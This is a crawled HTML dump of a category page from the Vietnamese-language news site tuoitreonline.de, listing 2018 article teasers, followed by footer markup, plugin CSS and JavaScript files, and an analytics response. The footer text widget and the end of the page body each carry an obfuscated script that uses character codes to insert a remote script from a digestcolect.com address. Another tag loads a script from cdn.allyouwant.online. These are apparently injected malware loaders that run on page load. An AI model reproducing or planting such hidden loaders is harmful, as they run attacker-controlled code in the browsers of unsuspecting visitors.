                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T16:38:08+00:00" >19 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/19/dai-le-cau-sieu-cho-cac-anh-hung-liet-sy-hy-sinh-trong-tran-chien-gac-ma-14-3-1988-14-3-2018-tai-chua-tu-an-berlin/" rel="bookmark" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại chùa Từ Ân &#8211; Berlin"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/Anh-1.a-180x135.jpg" alt="" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại chùa Từ Ân &#8211; Berlin"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/19/dai-le-cau-sieu-cho-cac-anh-hung-liet-sy-hy-sinh-trong-tran-chien-gac-ma-14-3-1988-14-3-2018-tai-chua-tu-an-berlin/" rel="bookmark" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại chùa Từ Ân &#8211; Berlin">Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T08:58:31+00:00" >19 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Chiều ngày 18/3, chùa Từ Ân tại thủ đô Berlin - CHLB Đức đã tổ chức Đại lễ cầu siêu, tưởng niệm các anh...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/PVKhai-180x135.jpg" alt="" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/17/nguyen-thu-tuong-phan-van-khai-tu-tran-o-tuoi-85/" rel="bookmark" title="Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85">Nguyên Thủ tướng Phan Văn Khải từ trần ở tuổi 85</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-17T02:52:09+00:00" >17 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Nguyên Thủ tướng Phan Văn Khải - người đứng đầu Chính phủ từ năm 1997 đến năm 2006 - qua đời tại TP.HCM ngày...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/14/trien-lam-ban-do-viet-nam-o-hoi-cho-du-lich-quoc-te-berlin-2018/" rel="bookmark" title="Triển lãm bản đồ Việt Nam ở Hội chợ Du lịch quốc tế Berlin 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/ttxvn_ban_do_vietnam_in_berlin_10-180x135.jpg" alt="" title="Triển lãm bản đồ Việt Nam ở Hội chợ Du lịch quốc tế Berlin 2018"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/14/trien-lam-ban-do-viet-nam-o-hoi-cho-du-lich-quoc-te-berlin-2018/" rel="bookmark" title="Triển lãm bản đồ Việt Nam ở Hội chợ Du lịch quốc tế Berlin 2018">Triển lãm bản đồ Việt Nam ở Hội chợ Du lịch quốc tế Berlin...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-14T13:13:22+00:00" >14 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Theo phóng viên TTXVN tại Đức, trong chương trình quảng bá du lịch Việt Nam tại khuôn khổ Hội chợ Du lịch quốc tế...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/01/anh-osin-huy-duc-va-toi/" rel="bookmark" title="Anh Osin Huy Đức và tôi"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/Osin-180x135.jpg" alt="" title="Anh Osin Huy Đức và tôi"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/01/anh-osin-huy-duc-va-toi/" rel="bookmark" title="Anh Osin Huy Đức và tôi">Anh Osin Huy Đức và tôi</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T23:43:29+00:00" >1 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    

Bây giờ đã là ngày 1/3/2018, tôi đã lập xong kế hoạch công việc cho 5 năm tới của mình, đáng ra, tôi đã...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/02/18/bai-tho-gui-em-o-cuoi-song-hong-va-bi-an-cua-mot-doan-bi-cat/" rel="bookmark" title="Bài thơ „Gửi em ở cuối sông Hồng“ và bí ẩn của một đoạn bị cắt"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/02/chien-tranh-bien-gioi-phia-bac-noi-dau-khong-the-nao-quen-180x135.jpg" alt="" title="Bài thơ „Gửi em ở cuối sông Hồng“ và bí ẩn của một đoạn bị cắt"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/02/18/bai-tho-gui-em-o-cuoi-song-hong-va-bi-an-cua-mot-doan-bi-cat/" rel="bookmark" title="Bài thơ „Gửi em ở cuối sông Hồng“ và bí ẩn của một đoạn bị cắt">Bài thơ „Gửi em ở cuối sông Hồng“ và bí ẩn của một đoạn...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-18T17:00:44+00:00" >18 Tháng Hai, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    

Nhà thơ Dương Soái kể: Những ngày đầu chiến tranh biên giới phía Bắc ông là phóng viên của Đài phát thanh Hoàng Liên...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/02/15/chuc-mung-xuan-mau-tuat/" rel="bookmark" title="Chúc mừng Xuân Mậu Tuất"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/02/nhung-loi-chuc-tet-y-nghia-cho-xuan-mau-tuat-2018-180x135.jpg" alt="" title="Chúc mừng Xuân Mậu Tuất"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/02/15/chuc-mung-xuan-mau-tuat/" rel="bookmark" title="Chúc mừng Xuân Mậu Tuất">Chúc mừng Xuân Mậu Tuất</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-15T21:27:30+00:00" >15 Tháng Hai, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    tuoitreonline.de kính chúc quí độc giả một năm Mậu Tuất thật nhiều sức khoẻ, hạnh phúc và thành công.

                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/02/write-it-down-orlando-espinosa1-180x135.jpg" alt="" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/02/01/sividuc-5-nam-mot-chang-duong-hay-cam-but-va-viet-len-nhung-cam-xuc-cua-minh/" rel="bookmark" title="SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những cảm xúc của mình">SIVIDUC &#8211; 5 năm một chặng đường. Hãy cầm bút và viết lên những...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-01T20:10:01+00:00" >1 Tháng Hai, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    LTS: Nhân kỷ niệm 5 năm thành lập, Hội Sinh viên Việt Nam tại CHLB Đức (SIVIDUC) phát động phong trào thi đua viết về...                </div>
            </div>

        </div>

        
                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tuoitreonline.de/chuyen-muc/doc/page/2/" class="page" title="2">2</a><a href="https://tuoitreonline.de/chuyen-muc/doc/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://tuoitreonline.de/chuyen-muc/doc/page/38/" class="last" title="38">38</a><a href="https://tuoitreonline.de/chuyen-muc/doc/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">1 / 38</span></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                                                    </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

<!-- Footer -->
<div class="td-footer-container td-container">
	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://tuoitreonline.de/"><img class="td-retina-data" src="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" data-retina="http://vietducmedia.de/wp-content/uploads/2016/05/LogoVietMedia.png" alt=""/></a></div><div class="footer-text-wrap"><script type='text/javascript' >Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script></div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span8">
			<aside class="widget widget_text">			<div class="textwidget"><p><center><b>Tuổi Trẻ Online Copyright © 2015-2016</b></p>
<p>Ghi rõ nguồn "tuoitreonline.de" và gắn link website khi sử dụng lại thông tin từ trang này.</p>
<p><b><a href="/lien-he/">Liên hệ & Quảng cáo</a> | <a href="/gioi-thieu/">Giới thiệu</a> | <a href="/feed/">RSS</a> | <a href="/dieu-khoan-dich-vu/">Điều khoản dịch vụ</a> | <a href="/ban-quyen/"> Bản quyền </a><a href="/download"> | Download</a><br />
</b></p>
<p></center></p>
</div>
		</aside>		</div>
	</div>
</div>




<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; VietDucMedia 2016 | Phát triển DUYKHANH |                </div>
            </div>

            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="/impressum">impressum</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<style scoped>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{}</style>

    <!--

        Theme: Newsmag by tagDiv 2015
        Version: 2.3.6 (rara)
        Deploy mode: deploy
        
        uid: 696939d9d58cc
    -->

    <div class="td-container"><script type='text/javascript' src='https://cdn.allyouwant.online/main.js?t=n2'></script></div><script type="text/javascript">Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,99,115,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,122,98,116,63,118,56,52);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tuoitreonline.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"H\u00e3y x\u00e1c nh\u1eadn r\u1eb1ng b\u1ea1n kh\u00f4ng ph\u1ea3i l\u00e0 robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-content/themes/vietducmedia/js/tagdiv_theme.js?ver=2.3.6'></script>
<script type='text/javascript' src='https://tuoitreonline.de/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tuoitreonline.de/wp-content/themes/vietducmedia/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tuoitreonline.de/wp-content/themes/vietducmedia';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tuoitreonline.de/wp-content/plugins/facebookall/assets/css/fball_fbbutton.css?ver=4.9.28
body_size: 553
content:
#fball-facebook-login a {
text-decoration: none;
font-size: 11px;
line-height: 14px;
background: url("../img/fball_sprite.png") no-repeat scroll left -188px #29447E !important;
cursor: pointer;
display: inline-block;
outline: medium none;
padding: 0 0 0 1px;;
}
#fball-facebook-login span {
background: url("../img/fball_sprite.png") repeat scroll 0 0 #5F78AB;
border-bottom: 1px solid #1A356E;
border-top: 1px solid #879AC0;
color: #FFFFFF;
display: block;
font-family: "lucida grande",tahoma,verdana,arial,sans-serif;
font-weight: bold;
margin: 1px 1px 0 21px;
padding: 2px 6px 3px;
text-shadow: none;
}
.fb-send span{
	width: 450px !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://tuoitreonline.de/wp-content/plugins/facebookall/assets/js/fball_connect.js?ver=1.0.0
body_size: 1453
content:
// JavaScript Document
var FbAll = {
    facebookLogin: function () {
		var height = 300;
	    var width = 550;
	    var left = Number((screen.width/2)-(width/2));
	    var top = Number((screen.height/2)-(height/2));
	    var clientid = document.getElementById("fball_client_id");
        var redirecturi = document.getElementById("fball_redirect_uri");
 
        if (clientid.value == '') {
            alert("You have not configure facebook api settings.")
        } else {
            var openedwin = window.open('https://graph.facebook.com/v2.8/oauth/authorize?client_id=' + clientid.value + '&redirect_uri=' + redirecturi.value + '&scope=public_profile,email&display=popup&state=fball_facebook', '', 'scrollbars=no, menubar=no, height='+height+', width='+width+', top='+top+', left='+left+', resizable=yes, toolbar=no, status=no');
			if (window.focus) {openedwin.focus()}
        }
    },
 
    parentRedirect: function (config) {
        var redirectto = document.getElementById("fball_login_form_uri");
        var form = document.createElement('form');
        form.id = 'fball-loginform';
        form.method = 'post';
        form.action = redirectto.value;
        form.innerHTML = '<input type="hidden" id="fball_redirect" name="fball_redirect" value="' + redirectto.value + '">';
 
        var key;
        for (key in config) {
			form.innerHTML += '<input type="hidden" id="' + key + '" name="' + key + '" value="' + config[key] + '">';
        }
 
        document.body.appendChild(form);
        form.submit();
    }
 }





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=319112625&t=pageview&_s=1&dl=https%3A%2F%2Ftuoitreonline.de%2Fchuyen-muc%2Fdoc%2F&ul=en-us%40posix&dt=%C4%90%E1%BB%8Dc%20%7C%20Tu%E1%BB%95i%20tr%E1%BA%BB%20online&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1850958226&gjid=143359980&cid=2007001233.1768503772&tid=UA-84160363-1&_gid=1006746540.1768503772&_r=1&_slc=1&z=1178280546
body_size: -451
content:
2,cG-S6RJXH3892